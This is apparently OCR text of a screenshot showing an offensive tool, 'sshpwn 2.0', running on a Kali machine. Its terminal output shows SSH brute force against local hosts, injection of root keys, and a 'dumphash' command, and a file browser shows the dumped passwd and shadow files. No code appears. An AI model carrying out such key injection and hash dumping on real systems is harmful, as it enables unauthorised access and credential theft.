 192.168.1.32
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
192.
168.1.32
192.
168.1.28
“192.168.1.32” selected (containing 3 items)
192.168.1.32
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Root Folder
Other Locations
group
passwd
shadow
optixal@KaliOPTX: ~/Documents/github-optixal/sshpwn
File Edit View Search Terminal Help
optixal@KaliOPTX:~/Documents/github-optixal/sshpwn$ ./sshpwn.py
»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»
«««««««««««««««««««««««« [ sshpwn 2.0 ] ««««««««««««««««««««««««
»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»
[»] Good evening.
[»] Welcome back to sshpwn.
[»] 9 July, 2016 - 19:41 PM
[»] Press [enter] to initialize
[»] Loading configurations...
[+] Mission critical mode enabled...
[+] Loaded configurations
[»] s - Single-user mode
[»] m - Multi-user mode
[»] b - Brute force mode
[»] Select a mode: b
[»] Enter username to use (root):
[»] Enter subnets: (192.168.1) (comma seperate multiple) (dash for range):
[»] Pwning script kiddies...
[+] Target found: root at 192.168.1.32
[+] Target found: root at 192.168.1.28
[SUCCESS] Successfully executed injectkey on root at 192.168.1.32
[SUCCESS] Successfully executed injectkey on root at 192.168.1.28
[SUCCESS] Brute force mode done, took 3.20 seconds
[1] Connected to root at 192.168.1.32
[2] Connected to root at 192.168.1.28
[»] Total connected users: 2
»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»»
sshpwn >>> dumphash
[»] Refreshing targets...
[+] No users disconnected!
[SUCCESS] Refresh done, took 0.33 seconds
[SUCCESS] Successfully executed dumphash on root at 192.168.1.32
[SUCCESS] Successfully executed dumphash on root at 192.168.1.28
sshpwn >>>